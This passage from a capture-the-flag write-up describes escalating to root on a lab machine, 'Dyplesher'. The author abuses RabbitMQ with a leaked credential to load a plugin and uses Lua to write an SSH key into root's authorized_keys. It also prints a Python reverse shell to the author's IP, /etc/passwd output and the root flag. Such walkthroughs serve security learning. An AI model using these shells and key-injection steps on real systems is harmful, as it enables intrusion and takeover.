31
32
33
34
35
36
37
38
39
40
felamos@dyplesher:~/yuntao$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin
landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
felamos:x:1000:1000:felamos:/home/felamos:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
MinatoTW:x:1001:1001:MinatoTW,,,:/home/MinatoTW:/bin/bash
yuntao:x:1002:1002:,,,:/home/yuntao:/bin/bash
git:x:113:119:Git Version Control,,,:/home/git:/bin/bash
epmd:x:114:120::/var/run/epmd:/usr/sbin/nologin
rabbitmq:x:115:121:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
after checking
/etc/passwdI noticed something a bit strange…isgitusually able to login with a shell?
Enumeration as yuntao
Since I hadn’t found much useful information as felamos besides the hint about cuberite plugins, I decided to try switching to the third user, yuntao.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
felamos@dyplesher:/home$ su yuntao
Password:
yuntao@dyplesher:/home$ cd ~
yuntao@dyplesher:~$ ls -la
total 20
drwxr-xr-x 2 yuntao yuntao 4096 Apr 23 15:12 .
drwxr-xr-x 6 root root 4096 Apr 23 13:58 ..
lrwxrwxrwx 1 root root 9 Apr 23 15:12 .bash_history -> /dev/null
-rw-r--r-- 1 yuntao yuntao 220 Apr 23 08:11 .bash_logout
-rw-r--r-- 1 yuntao yuntao 3771 Apr 23 08:11 .bashrc
-rw-r--r-- 1 yuntao yuntao 807 Apr 23 08:11 .profile
yuntao@dyplesher:~$ id
uid=1002(yuntao) gid=1002(yuntao) groups=1002(yuntao)
yuntao@dyplesher:~$ sudo -l
[sudo] password for yuntao:
Sorry, user yuntao may not run sudo on dyplesher.
Now I confirmed that I had three users that I could freely su between, but I was still missing something. yuntao was also unable to use sudo, and I still hadn’t found a way to interact with the RabbitMQ service or upload cuberite plugins. Next I searched for privilege escalation and RabbitMQ led to https://book.hacktricks.xyz/pentesting/15672-pentesting-rabbitmq-management. I also found a way to interact with RabbitMQ through python at https://www.rabbitmq.com/tutorials/tutorial-one-python.html.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/env python3
import pika
connection = pika.BlockingConnection(pika.ConnectionParameters('localhost'))
channel = connection.channel()
channel.queue_declare(queue='hello')
channel.basic_publish(exhange='',
routing_key='hello',
body='Hello World!')
print(" [x] 'Hello World!'")
connection.close()
I created a test script using the information in the article to see if I could send messages through rabbit… but unfortunately there was no pika module installed on dyplesher. I installed the pika module on my machine and looked up how to connect remotely.
- https://github.com/pika/pika https://pika.readthedocs.io/en/stable/
- https://stackoverflow.com/questions/27805086/how-to-connect-pika-to-rabbitmq-remote-server-python-pika
- https://www.spigotmc.org/threads/rabbitmq-plugin.74032/
I found a few articles that gave me some good information, including one that specifically dealt with using RabbitMQ to communicate with Minecraft.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ python3 ./rabbit-pika.py
Traceback (most recent call last):
File "./rabbit-pika.py", line 15, in <module>
channel.queue_declare(queue='plugin_data')
File "/home/zweilos/.local/lib/python3.8/site-packages/pika/adapters/blocking_connection.py", line 2507, in queue_declare
self._flush_output(declare_ok_result.is_ready)
File "/home/zweilos/.local/lib/python3.8/site-packages/pika/adapters/blocking_connection.py", line 1340, in _flush_output
raise self._closing_reason # pylint: disable=E0702
pika.exceptions.ChannelClosedByBroker: (406, "PRECONDITION_FAILED - inequivalent arg 'durable' for queue 'plugin_data' in vhost '/': received 'false' but current is 'true'")
Using the message I had found in the yuntao folder in felamos home folder I set the Queue and routing_key to be plugin_data, however it setting the Queue caused an error.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/usr/bin/env python3
import pika
credentials = pika.PlainCredentials('yuntao', 'EashAnicOc3Op')
parameters = pika.ConnectionParameters('10.10.10.190',
5672,
'/',
credentials)
connection = pika.BlockingConnection(parameters)
channel = connection.channel()
#channel.queue_declare(queue='plugin_data')
channel.basic_publish(exchange='',
routing_key='plugin_data',
body='http://127.0.0.1:8090/rtme.py')
print(" [x] 'Hello World!'")
connection.close()
Next I tried running a python3 http.server on the local machine since the note in the yuntao folder had mentioned entering a URL for plugins. After doing some troubleshooting, I found that commenting out the queue.declare line allowed me to connect to the service. I ran my script again and was able to see it connect to my test server on the dyplesher machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/env python3
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.216",12523))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
I wrote a python reverse shell back to my machine and tried to get my script to execute it.
1
2
3
4
5
MinatoTW@dyplesher:/dev/shm$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
127.0.0.1 - - [12/Oct/2020 14:09:47] "GET /rtme.py HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
My script worked, connected to the http server, and retreived my python script, but the python reverse shell didnt work…and neither did writing to root’s authorized_keys file after modifying the local script. I decided to do some more enumeration of the files in MinatoTW’s folder to see if there was anything that I missed that could give me any clues as how to proceed.
Side Note: Python3’s
http.serverexits much cleaner than the verbose error messagesSimpleHTTPServerfrom python2 gives! Sometimes it’s the little things that make us happy :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
MinatoTW@dyplesher:~/Cuberite$ ls -la
total 10144
drwxrwxr-x 11 MinatoTW MinatoTW 4096 Apr 23 15:14 .
drwxr-xr-x 10 MinatoTW MinatoTW 4096 Oct 12 14:14 ..
-rw-r--r-- 1 MinatoTW MinatoTW 394 Sep 7 2019 BACKERS
-rw-r--r-- 1 MinatoTW MinatoTW 3072 Sep 8 2019 banlist.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 4418 Sep 7 2019 brewing.txt
-rw-r--r-- 1 MinatoTW MinatoTW 105 Sep 7 2019 buildinfo
-rw-r--r-- 1 MinatoTW MinatoTW 1185 Sep 7 2019 CONTRIBUTORS
-rw-r--r-- 1 MinatoTW MinatoTW 52636 Sep 7 2019 crafting.txt
-rwxr-xr-x 1 MinatoTW MinatoTW 9942976 Sep 7 2019 Cuberite
-rw-r--r-- 1 MinatoTW MinatoTW 2233 Sep 7 2019 favicon.png
-rw-r--r-- 1 MinatoTW MinatoTW 8025 Sep 7 2019 furnace.txt
-rw-r--r-- 1 MinatoTW MinatoTW 203507 Sep 11 2019 helgrind.log
-rwxr-xr-x 1 MinatoTW MinatoTW 316 Sep 7 2019 hg
-rw-r--r-- 1 MinatoTW MinatoTW 581 Sep 7 2019 hg.supp
-rw-rw-r-- 1 MinatoTW MinatoTW 872 Sep 8 2019 itemblacklist
-rw-r--r-- 1 MinatoTW MinatoTW 26108 Sep 7 2019 items.ini
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 7 2019 lang
-rw-r--r-- 1 MinatoTW MinatoTW 11641 Sep 7 2019 LICENSE
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 7 2019 Licenses
drwxrwxr-x 2 MinatoTW MinatoTW 4096 Oct 12 04:39 logs
-rw-r--r-- 1 MinatoTW MinatoTW 3072 Apr 23 10:13 MojangAPI.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 2576 Apr 23 17:08 MojangAPI.sqlite-journal
-rw-r--r-- 1 MinatoTW MinatoTW 2738 Sep 7 2019 monsters.ini
-rw-rw-r-- 1 MinatoTW MinatoTW 40 Sep 8 2019 motd.txt
drwxr-xr-x 11 MinatoTW MinatoTW 4096 Sep 16 2019 Plugins
drwxr-xr-x 4 MinatoTW MinatoTW 4096 Sep 7 2019 Prefabs
-rw-r--r-- 1 MinatoTW MinatoTW 8192 Sep 8 2019 Ranks.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 692 Sep 7 2019 README.txt
-rw-rw-r-- 1 MinatoTW MinatoTW 1091 Oct 12 04:40 settings.ini
-rwxrwxr-x 1 MinatoTW MinatoTW 24 Sep 9 2019 start.sh
-rwxr-xr-x 1 MinatoTW MinatoTW 375 Sep 7 2019 vg
-rw-r--r-- 1 MinatoTW MinatoTW 0 Sep 7 2019 vg.supp
drwxr-xr-x 3 MinatoTW MinatoTW 4096 Sep 8 2019 webadmin
-rw-rw-r-- 1 MinatoTW MinatoTW 368 Apr 23 10:12 webadmin.ini
-rw-r--r-- 1 MinatoTW MinatoTW 4096 Sep 8 2019 whitelist.sqlite
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world_nether
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world_the_end
MinatoTW@dyplesher:~/Cuberite$ vim README.txt
MinatoTW@dyplesher:~/Cuberite$ vim webadmin
MinatoTW@dyplesher:~/Cuberite$ cd webadmin/
MinatoTW@dyplesher:~/Cuberite/webadmin$ ls -la
total 40
drwxr-xr-x 3 MinatoTW MinatoTW 4096 Oct 12 14:24 .
drwxrwxr-x 11 MinatoTW MinatoTW 4096 Oct 12 14:24 ..
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 8 2019 files
-rw-r--r-- 1 MinatoTW MinatoTW 665 Sep 7 2019 GenerateSelfSignedHTTPSCertUsingOpenssl.cmd
-rwxr-xr-x 1 MinatoTW MinatoTW 520 Sep 7 2019 GenerateSelfSignedHTTPSCertUsingOpenssl.sh
-rw-rw-r-- 1 MinatoTW MinatoTW 1184 Sep 8 2019 httpscert.crt
-rw------- 1 MinatoTW MinatoTW 1704 Sep 8 2019 httpskey.pem
-rw-r--r-- 1 MinatoTW MinatoTW 2264 Sep 7 2019 login_template.html
-rw-r--r-- 1 MinatoTW MinatoTW 6333 Sep 7 2019 template.lua
MinatoTW@dyplesher:~/Cuberite/webadmin$ vim GenerateSelfSignedHTTPSCertUsingOpenssl.sh
MinatoTW@dyplesher:~/Cuberite/webadmin$ vim template.lua
MinatoTW@dyplesher:~/Cuberite/webadmin$ ls files/
favicon.png header.png login.css logo_login.png pmfolder.gif sub_pmfolder.gif thead.png
guest.html home.gif login.gif log_out.png style.css tcat.png
MinatoTW@dyplesher:~/Cuberite/webadmin$ ls -la files
total 64
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 8 2019 .
drwxr-xr-x 3 MinatoTW MinatoTW 4096 Oct 12 14:30 ..
-rw-r--r-- 1 MinatoTW MinatoTW 553 Sep 7 2019 favicon.png
-rw-r--r-- 1 MinatoTW MinatoTW 220 Sep 8 2019 guest.html
-rw-r--r-- 1 MinatoTW MinatoTW 221 Sep 7 2019 header.png
-rw-r--r-- 1 MinatoTW MinatoTW 1026 Sep 7 2019 home.gif
-rw-r--r-- 1 MinatoTW MinatoTW 3906 Sep 7 2019 login.css
-rw-r--r-- 1 MinatoTW MinatoTW 586 Sep 7 2019 login.gif
-rw-r--r-- 1 MinatoTW MinatoTW 2550 Sep 7 2019 logo_login.png
-rw-r--r-- 1 MinatoTW MinatoTW 995 Sep 7 2019 log_out.png
-rw-r--r-- 1 MinatoTW MinatoTW 995 Sep 7 2019 pmfolder.gif
-rw-r--r-- 1 MinatoTW MinatoTW 7630 Sep 7 2019 style.css
-rw-r--r-- 1 MinatoTW MinatoTW 1022 Sep 7 2019 sub_pmfolder.gif
-rw-r--r-- 1 MinatoTW MinatoTW 183 Sep 7 2019 tcat.png
-rw-r--r-- 1 MinatoTW MinatoTW 132 Sep 7 2019 thead.png
I went back and looked closer into the Minecraft related files in MinatoTW’s user folder. In the webadmin folder I found some files related to generating keys and a script that would generate self-signed keys for the server.

The template.lua file included code for loading plugins and running code for the webadmin site. I did some research on lua and cRoot, which led me to pages related to Cuberite, which made me sure I was on the right track.
https://api.cuberite.org/cRoot.html
cRoot class
This class represents the root of Cuberite’s object hierarchy. There is always only one cRoot object. It manages and allows querying all the other objects, such as cServer, cPluginManager, individual worlds etc.
If this server will execute Lua scripts as code then perhaps I could use one to either send me a shell or write an SSH key…unfortunately I had never written anything in Lua, so I had some more reading to do. I found a good resource which showed me that writing to a file was just as easy as in python.
https://www.tutorialspoint.com/lua/lua_file_io.htm
1
2
3
4
5
file = io.open("/home/MinatoTW/.ssh/authorized_keys", "a+")
file.write("ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNcXZSv1c0okURSUinJWRCJyRJH64w1sBdoYgGDSC1IC/yoEEyTtVV7DgbjuAumrFXWifccQOywvSBG+MDWwlzw= zweilos@kali")
file.close()
I tested my Lua script by using it to append my SSH key (again) to MinatoTW’s authorized_keys file, and was successful!
Getting a shell
Next I tried running the script against root through my remote RabbitMQ connection.
1
2
3
4
5
file = io.open("/root/.ssh/authorized_keys", "w")
file.write("ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNcXZSv1c0okURSUinJWRCJyRJH64w1sBdoYgGDSC1IC/yoEEyTtVV7DgbjuAumrFXWifccQOywvSBG+MDWwlzw= zweilos@kali")
file.close()
My first try was unsuccessful, but after some troubleshooting, I realized that for some reason the file was not being opened for appending. Changing the file open mode to write made everything work~
Root.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ ssh -i minato.key root@dyplesher.htb 130 ⨯
Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 12 Oct 2020 03:06:31 PM UTC
System load: 0.02 Processes: 246
Usage of /: 6.8% of 97.93GB Users logged in: 1
Memory usage: 40% IP address for ens33: 10.10.10.190
Swap usage: 0% IP address for docker0: 172.17.0.1
57 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Last login: Sun May 24 03:33:34 2020
root@dyplesher:~# id && hostname
uid=0(root) gid=0(root) groups=0(root)
dyplesher
root@dyplesher:~# cat root.txt
a0a4e509a610c426f8eb668a977774f0
After writing my public key to root it was simple to login using SSH and collect my hard-earned proof!

Thanks to felamos & yuntao for creating this very challenging, yet very fun and interesting machine! I learned a lot more about Minecraft plugins than I ever thought I would want to!
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!